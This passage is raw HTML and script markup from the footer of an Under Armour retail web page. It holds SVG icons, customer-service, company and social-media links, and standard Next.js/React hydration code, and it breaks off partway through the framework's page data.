1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n13:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be 